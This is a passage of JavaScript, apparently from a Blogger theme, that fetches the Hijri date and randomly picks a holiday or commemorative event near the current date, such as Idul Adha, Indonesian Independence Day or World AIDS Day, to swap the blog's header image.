var day = dateObj.getDate();
var year = dateObj.getFullYear();
  
var hari = ''+day;
var bulan = ''+month;
var tahun = ''+year;

if (day < 10){hari = '0' + day;}
if (month < 10){bulan = '0' + month;}
  
var url = "https://api.aladhan.com/v1/gToH?date="+hari+"-"+bulan+"-"+tahun; 


fetch(url)
    .then(function(response){return response.json();})
    .then(function(response) {
        responhij = response;
        tanggall = responhij.data.hijri.day;
        bulann = responhij.data.hijri.month.en;
        bulannangka = responhij.data.hijri.month.number;
        tahunn = responhij.data.hijri.year;
        

tanggaltodaymod360 = Number(tanggall) + (bulannangka - 1)*30;

var tanggaladha = 340;
var jarakadha = Math.min(Math.abs(tanggaltodaymod360-tanggaladha),Math.abs(Math.abs(tanggaltodaymod360-tanggaladha)-180));
          

 if ((Math.floor(Math.random()*jarakadha) == 0)) {
eventhari.push('iduladha');}

var newyear1 = new Date("January 1, 1983 01:15:00");
var newyear2 = new Date("January 1, 1983 01:15:00"); var newyear3 = new Date("January 1, 1983 01:15:00");
newyear1.setFullYear(tahun);newyear2.setFullYear(tahun+1);newyear3.setFullYear(1999);
var distang1 = Math.ceil(Math.abs(waktu - newyear1) / (1000 * 60 * 60 * 24));
var distang2 = Math.ceil(Math.abs(waktu - newyear2) / (1000 * 60 * 60 * 24));
var distang3 = Math.ceil(Math.abs(waktu - newyear3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('newyear');
}


var natal1 = new Date("December 25, 1983 01:15:00");
var natal2 = new Date("December 25, 1983 01:15:00"); var natal3 = new Date("December 25, 1983 01:15:00");
natal1.setFullYear(tahun);natal2.setFullYear(tahun+1);natal3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - natal1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - natal2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - natal3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('natal');
}

var difabel1 = new Date("December 3, 1983 01:15:00");
var difabel2 = new Date("December 3, 1983 01:15:00"); var difabel3 = new Date("December 3, 1983 01:15:00");
difabel1.setFullYear(tahun);difabel2.setFullYear(tahun+1);difabel3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - difabel1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - difabel2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - difabel3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('difabel');
}

var merdeka1 = new Date("August 17, 1983 01:15:00");
var merdeka2 = new Date("August 17, 1983 01:15:00"); var merdeka3 = new Date("August 17, 1983 01:15:00");
merdeka1.setFullYear(tahun);merdeka2.setFullYear(tahun+1);merdeka3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - merdeka1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - merdeka2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - merdeka3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('merdeka');
}

var down1 = new Date("March 21, 1983 01:15:00");
var down2 = new Date("March 21, 1983 01:15:00"); var down3 = new Date("March 21, 1983 01:15:00");
down1.setFullYear(tahun);down2.setFullYear(tahun+1);down3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - down1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - down2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - down3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('down');
}

var kavaleri1 = new Date("February 9, 1983 01:15:00");
var kavaleri2 = new Date("February 9, 1983 01:15:00"); var kavaleri3 = new Date("February 9, 1983 01:15:00");
kavaleri1.setFullYear(tahun);kavaleri2.setFullYear(tahun+1);kavaleri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kavaleri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kavaleri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kavaleri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kavaleri');
}

var lsd1 = new Date("May 5, 1983 01:15:00");
var lsd2 = new Date("May 5, 1983 01:15:00"); var lsd3 = new Date("May 5, 1983 01:15:00");
lsd1.setFullYear(tahun);lsd2.setFullYear(tahun+1);lsd3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - lsd1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - lsd2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu -lsd3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('lsd');
}

var socialjustice1 = new Date("February 20, 1983 01:15:00");
var socialjustice2 = new Date("February 20, 1983 01:15:00"); var socialjustice3 = new Date("February 20, 1983 01:15:00");
socialjustice1.setFullYear(tahun);socialjustice2.setFullYear(tahun+1);socialjustice3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - socialjustice1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - socialjustice2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - socialjustice3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('socialjustice');
}

var pancasila1 = new Date("June 1, 1983 01:15:00");
var pancasila2 = new Date("June 1, 1983 01:15:00"); var pancasila3 = new Date("June 1, 1983 01:15:00");
pancasila1.setFullYear(tahun);pancasila2.setFullYear(tahun+1);pancasila3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pancasila1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pancasila2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pancasila3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pancasila');
}

var hero1 = new Date("November 10, 1983 01:15:00");
var hero2 = new Date("November 10, 1983 01:15:00"); var hero3 = new Date("November 10, 1983 01:15:00");
hero1.setFullYear(tahun);hero2.setFullYear(tahun+1);hero3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hero1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hero2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hero3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hero');
}

var book1 = new Date("May 17, 1983 01:15:00");
var book2 = new Date("May 17, 1983 01:15:00"); var book3 = new Date("May 17, 1983 01:15:00");
book1.setFullYear(tahun);book2.setFullYear(tahun+1);book3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - book1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - book2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - book3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var bookint1 = new Date("April 23, 1983 01:15:00");
var bookint2 = new Date("April 23, 1983 01:15:00"); var bookint3 = new Date("April 23, 1983 01:15:00");
bookint1.setFullYear(tahun);bookint2.setFullYear(tahun+1);bookint3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - bookint1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - bookint2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - bookint3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('book');
}

var palangmerah1 = new Date("September 3, 1983 01:15:00");
var palangmerah2 = new Date("September 3, 1983 01:15:00"); var palangmerah3 = new Date("September 3, 1983 01:15:00");
palangmerah1.setFullYear(tahun);palangmerah2.setFullYear(tahun+1);palangmerah3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - palangmerah1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - palangmerah2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - palangmerah3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('palangmerah');
}

var foodnutri1 = new Date("January 25, 1983 01:15:00");
var foodnutri2 = new Date("January 25, 1983 01:15:00"); var foodnutri3 = new Date("January 25, 1983 01:15:00");
foodnutri1.setFullYear(tahun);foodnutri2.setFullYear(tahun+1);foodnutri3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - foodnutri1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - foodnutri2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - foodnutri3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('foodnutri');
}

var heart1 = new Date("September 29, 1983 01:15:00");
var heart2 = new Date("September 29, 1983 01:15:00"); var heart3 = new Date("September 29, 1983 01:15:00");
heart1.setFullYear(tahun);heart2.setFullYear(tahun+1);heart3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - heart1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - heart2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - heart3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('heart');
}

var water1 = new Date("March 22, 1983 01:15:00");
var water2 = new Date("March 22, 1983 01:15:00"); var water3 = new Date("March 22, 1983 01:15:00");
water1.setFullYear(tahun);water2.setFullYear(tahun+1);water3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - water1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - water2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - water3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('water');
}

var hallow1 = new Date("October 31, 1983 01:15:00");
var hallow2 = new Date("October 31, 1983 01:15:00"); var hallow3 = new Date("October 31, 1983 01:15:00");
hallow1.setFullYear(tahun);hallow2.setFullYear(tahun+1);hallow3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - hallow1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - hallow2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - hallow3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('hallow');
}

var chinewy1 = new Date("February 5, 1983 01:15:00");
var chinewy2 = new Date("February 5, 1983 01:15:00"); var chinewy3 = new Date("February 5, 1983 01:15:00");
chinewy1.setFullYear(tahun);chinewy2.setFullYear(tahun+1);chinewy3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - chinewy1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - chinewy2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - chinewy3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('chinewy');
}

var valentine1 = new Date("February 14, 1983 01:15:00");
var valentine2 = new Date("February 14, 1983 01:15:00"); var valentine3 = new Date("February 14, 1983 01:15:00");
valentine1.setFullYear(tahun);valentine2.setFullYear(tahun+1);valentine3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - valentine1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - valentine2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - valentine3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('valentine');
}

var religion1 = new Date("January 3, 1983 01:15:00");
var religion2 = new Date("January 3, 1983 01:15:00"); var religion3 = new Date("January 3, 1983 01:15:00");
religion1.setFullYear(tahun);religion2.setFullYear(tahun+1);religion3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - religion1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - religion2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - religion3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('religion');
}

var kebangkitan1 = new Date("May 20, 1983 01:15:00");
var kebangkitan2 = new Date("May 20, 1983 01:15:00"); var kebangkitan3 = new Date("May 20, 1983 01:15:00");
kebangkitan1.setFullYear(tahun);kebangkitan2.setFullYear(tahun+1);kebangkitan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - kebangkitan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - kebangkitan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - kebangkitan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('kebangkitan');
}

var aids1 = new Date("December 1, 1983 01:15:00");
var aids2 = new Date("December 1, 1983 01:15:00"); var aids3 = new Date("December 1, 1983 01:15:00");
aids1.setFullYear(tahun);aids2.setFullYear(tahun+1);aids3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - aids1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - aids2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - aids3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('aids');
}

var pers1 = new Date("February 9, 1983 01:15:00");
var pers2 = new Date("February 9, 1983 01:15:00"); var pers3 = new Date("February 9, 1983 01:15:00");
pers1.setFullYear(tahun);pers2.setFullYear(tahun+1);pers3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - pers1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - pers2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - pers3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('pers');
}

var poem1 = new Date("March 21, 1983 01:15:00");
var poem2 = new Date("March 21, 1983 01:15:00"); var poem3 = new Date("March 21, 1983 01:15:00");
poem1.setFullYear(tahun);poem2.setFullYear(tahun+1);poem3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - poem1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - poem2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - poem3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('poem');
}

var angkutan1 = new Date("April 25, 1983 01:15:00");
var angkutan2 = new Date("April 25, 1983 01:15:00"); var angkutan3 = new Date("April 25, 1983 01:15:00");
angkutan1.setFullYear(tahun);angkutan2.setFullYear(tahun+1);angkutan3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - angkutan1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - angkutan2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - angkutan3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('angkutan');
}

var osteoporosis1 = new Date("October 20, 1983 01:15:00");
var osteoporosis2 = new Date("October 20, 1983 01:15:00"); var osteoporosis3 = new Date("October 20, 1983 01:15:00");
osteoporosis1.setFullYear(tahun);osteoporosis2.setFullYear(tahun+1);osteoporosis3.setFullYear(tahun-1);
distang1 = Math.ceil(Math.abs(waktu - osteoporosis1) / (1000 * 60 * 60 * 24));
distang2 = Math.ceil(Math.abs(waktu - osteoporosis2) / (1000 * 60 * 60 * 24));
distang3 = Math.ceil(Math.abs(waktu - osteoporosis3) / (1000 * 60 * 60 * 24));
distang = Math.min(distang1, distang2, distang3);
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('osteoporosis');
}

var corona = new Date("April 1, 2020 01:15:00");
distang = Math.ceil(Math.abs(waktu - corona) / (1000 * 60 * 60 * 24));
if (Math.floor(Math.random()*distang) == 0){
eventhari.push('corona');
}

var tipemon = ['grass', 'electric', 'steel', 'fairy', 'ghost', 'rock', 'fire', 'normal', 'psychic', 'bug','ground', 'dark', 'dragon', 'fighting', 'flying', 'ice', 'poison', 'water'];

for (i = 0; i < tipemon.length; i++){
if (Math.floor(Math.random()*18) == 0){
eventhari.push(tipemon[i]);
}
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('kindknow');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('king');
}

if (Math.floor(Math.random()*365) == 0){
eventhari.push('knokon');
}

var pilihanevent = eventhari[Math.floor(Math.random()*eventhari.length)];
pilihanev = pilihanevent;

if(pilihanevent == 'aids'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhC-BQtNcdp30JG92migFsbL7qaTHlDgDCnAIghhQLa9uCdKjCgLifTXVtFB05tQlEQp6rWvdDHxY9EBeFdgRMI-cVRWvXFLht7dlsAjl9JOApnx0zno1uxYV5lCskYHQPq8-dbaBSpoqA/s353/aids.png');
}


if(pilihanevent == 'kindknow'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEha7bGlVpcID4FUr8tw6s7f1l9P7Nmq7w2fh1-Qw2Astyb1trG3T6nLtWtLnuhocIFQpIMiOqS7Z6GTS1xuUndZOgrgNRA6x4IW_B2RzEb0FmJdJckx6-_QomoZsSVNKvSflwFt6ZyGxYo/s1600/56.jpg');
}

if(pilihanevent == 'king'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipS8ebRipcnh-IUzDJ67JZgAFhaDbxhhVb1H7Y-qdJOZkEksDIfcOiWw5JPNUhvck_by5qBPjCOJqqm5HWckd0nkKVrEkMPt9cIx6stineslfhv9cWzId49wZDYeOGgqxDLve8eJObdOg/s685/king.png');
}


if(pilihanevent == 'knokon'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu_58RQXcQj85JsvqbYI7fxFB_FJkETdQm2_OVTxNdCkCXF7uwZRAKtWK_n-2O3MJpLARjiDAuPcviDFTcGJYWLq2pQk9AVotWBRUgl8Z3GzQvAQBT6RO7uqsU-NjHBr0bGcn8_b-cho8/s353/knokon.png');
}

if(pilihanevent == 'hero'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_uZNEv-FEE6p70u9iUwj6oelv0xjhX83KZkjmIKgqVceUIAsOTLptPCbIuGTTbVlhp4HLQ5_LxVo9uy6e260Ksd2cwtCf9zLYTdfmh_8pG0RRAqXl10205E6FdpoSlMfpI_HLWE7l_z0/s353/hero.png');
}

if(pilihanevent == 'book'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqOOP2rHc_HSZmdx6RlnV3a-iIWgNomT4WhUoocp_DkA3nbeZf_iIiBOtLGDG-oaDwVU1W6HohB1Kgxp9MyPu365WIEesf02Y1sdlI0Iz5dTWk2OmiiKQEEvs3_GD5kP-jIXICeEnZk-w/s353/book.png');
}

if(pilihanevent == 'palangmerah'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEim5fkNv78TeSgjsOuxsDUyX2tyrAtI6IhzwgjrNaCao_5PzN34rM7Z0xIhV24kEPMOtkJBv8i6fLIDN3npk0tpW8I4vD6zF0D3QdQI_lU60AIhxPPSIQ3MhUnAv5dy1wCzDe7qtpQ95y0/s1600/palangmerah.png');
}

if(pilihanevent == 'foodnutri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjB777kOcbSNLt0KinZi0mPvSywXKanLwYz7oLnyD6hEy9KJIu0Ii0q-qOUQpb-Fd9DrqAOVWWiqhLWww2sc4M_zINdEmGFJvOHTSj3o9u5M7Bw9OvOReOTvgHQP-X2p6MR8M4hjoCS6I/s353/foodnutriday.png');
}

if(pilihanevent == 'heart'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVedVo6BhQIU2xbva5majNYe5a6rvQnneUnMmv20PhWK1JADS5cKBl3OXiyRF4GXVTrKP1RmMJqh0Tlf8ze1K_jnyJgsGeiSdNtbY8H0mk5aX8GJKYBIEuKylJPmC7yXxyM21t3DkCGqg/s353/heart.png');
}

if(pilihanevent == 'kebangkitan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibZDUo8QZcu4pthFIdFDb0KsiS4_CDEdcMyXtEu9ZANqw0aniIIHob1YLxBGquD_F3atyWsVS6ls4p-NT9OgY5FggS2XKBZDUk7EF5MgVrhE0Q_Gg7DPxQ-lH9tEiMnmr4dsvS4X07yDg/s1600/kebangkitan.png');
}

if(pilihanevent == 'pers'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU6JKVYBfAgwNtusYQb-luWpCDsvxunIxAZm9WcXpQj1dX0_SKZHOTgZjdgodecrmMd2FqWZkPCnnJnzcIolxfhX7XI1QsN5dRsBvFNOQ-UG89y_tKVBFlPWMpRPSEMKdeGvAgl8iSuo/s353/pers.png');
}

if(pilihanevent == 'poem'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUp84g_vP-F9jpcHM9OANZMMY7csKOg06auoPD-NsJSpJyrn6J-TfNG3ofLJYH5FalLiK2BstqA_FWrQlEAQYAiXwshjSZ3FggN586P4fBJxpQj9rAx_WrEB-L82ijpJly9_BlVbGB8Ps/s353/poem.png');
}

if(pilihanevent == 'angkutan'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6ZgVBKndmWYcoB6gRV2mAZwmF0Oypz3hwEznf4nEAOF86Ky2OLO_cUEzYYR3rBUYuhjxUFJYfWVEAZhRh5YWBdjv0WjWI35n3rWr_sCMkM3nNAbUPPvYLoRY5GreTnjRBo8pjTu0EM0g/s353/angkutan.png');
}


if(pilihanevent == 'osteoporosis'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirxGM5mjVX83W177Hqcz0DLgAOAn7l7kvd4US5LU7d3Q1I0nkLlit9XVKp5KIHCMRJQaZfbdVrxZpFynMDvrw_yljHN0Fg7sziZbZtFn6SrHHOVwmSjyc9uBL063_InxH0eYCN6ZCoJaGqx74MGY0UFJmoXsn_KH3hlfs6I7ldVnfvVZW-KcI5EI1E/s353/osteoporosis.png');
}

if(pilihanevent == 'corona'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzVOHmodHWOvbfTdhL58bEfj_IGFkwe9TImhIXCLzLXDQVoHpAU2W4U8tO3VIL1l850g30bv0ltoLumuQejMHEmTyvvojtpdyPAnl-OMLZ0UDlaO9-kOnHiOgNPKR5ZoHpBsT_riOAIpE/s1600/corona.png');
}

if(pilihanevent == 'difabel'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdQsFdqu9fwWDUTWF5dr-wzjeuoIUsasYROKcP1NmweZTv2srTQlXtkD4Uxfa55lPy_yyNN6Z10AlsOXkk9qxxeVv9TKsSWcg-B0q6x29eOVmXM9WNK7dKh5m1aOENwRKo_UVeLVYGCuQ/s1600/difabel.png');
}

if(pilihanevent == 'pancasila'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJCld216pYJVNiiqXh93nBc7U9HJDX_out_UPUYNtNNVxGSY66cVwpm55FQorAEYpfT2ii95yNC2PPzqGbCHgTQiegwz_a-_WDjjygBLDGVarD1sfgBbcyyALjlzIIJzid2O_suzT7l4U/s1600/pancasila.png');
}

if(pilihanevent == 'religion'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfror6Swahe1C-sRt1qFVYaSS1XLuB3zzGW4F8MyoxzupbEB0E3G3tE8rk0C3vSg_QpOQDdllEiAHeklNPg27q9UQNw2-zNq9z6H_52hbnuf7zfXCbeB3XnU2EstTA2IOEowspBWRgkfY/s1600/religion.png');
}

if(pilihanevent == 'valentine'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwotsoF62Kbe1bZJ7YLdKQQ_7-3IV_HcEUklOMG0givs0IxO061d35rwo6Q2rVPTFqkQlSxWY3f5Dp4Rax_YLlqTWc0mMigk__BchPxG6Zt4pQqN1191G0fWRu2AOePVAp0fzQqU7-2tA/s1600/valentine.png');
}

if(pilihanevent == 'chinewy'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9PTf7C57Vmeys2JLhxenhDudoYcbWyihJmGNmlKtxivHc1idCDvL8wrHdBd3icsWjgE-MlF3ziR9Wmv1XKzGZyU_QR7CiNVQvJ-jNCErJiwN3Lk9XLEQ1S1vwFqTSxKQkrsJobUoZchc/s1600/chinewy.png');
}

if(pilihanevent == 'newyear'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEge6pqyzFPZgrhBqgE63FHgjC5YaSBI1V8vX7RD0fzReyiJQ7qEhLMufVcAv6EMFZWUP90DLtgQJiXihtxHk3sBZYcH52GMlnU2TeZId2xHXdbPNe39tQUrto1XlYgmXvXvzR_jjcOIRY0/s1600/newyear.png');
}

if(pilihanevent == 'natal'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQ6h5y8sYgZg8lAb79SNOm-R2JtfYFkr0MF1QiLsimuiGpv4WBUpTWxUpbP-kwXlWF50xZ02oakL2G_ENNLbmhyh14Mk8_OvhpSPBphVBfllTFvjdr9hK7FhGH1HDTYYA8UtaVfIfuJT8/s1600/krimas.png');
}

if(pilihanevent == 'merdeka'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinuvKAssfi6PKU3aFHh2SZePZ0XCTGw1s4bnDQ_ezg8dzgdqSH884uXabN1LtYUpYWA-R5_MSfBKEsoTMGNgtjQiD2j3AeI_bMoicU7-8l4jRQ5E7GLX9yPzx763O1Ne8ty60vQCrSVMU/s1600/knkland.png');
}

if(pilihanevent == 'down'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKbuG1TUbnxSrABDhhgrycnCZcy9LgFQUQSS9pWoSCYNrKaC6kA572fJYM09AQvjpKfQQaDdxojYgvQIaqqGsg_-Kd_BP6A-FEA_xzFQTfGjMHGUIfTYLmRo2_RpfS8sa9O2zUL1159yI/s353/down.png');
}

if(pilihanevent == 'kavaleri'){
document.getElementById('Header1_headerimg').setAttribute('src','https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmvw9768sXAQ-9V8nqFy2jPLABQ6XEI4NS1_j6QJU-8wFT683fM_B_Eq104RW4R1Km_l6Y59aXYLJUtlpE6fBZ46-5WXTspEZjdtyoG26fC_XtmETvmiD5VzkpetHVniyBJncxd8TxoQE/s353/kavaleri.png');
}

if(pilihanevent == 'lsd'){
